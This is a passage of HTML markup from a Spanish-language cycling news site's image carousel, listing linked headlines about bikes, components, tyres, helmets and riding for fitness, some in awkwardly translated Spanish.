					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp" alt="¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="426" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nordest-bardino-v3-5-incorpora-udh-a-una/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg" alt="Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
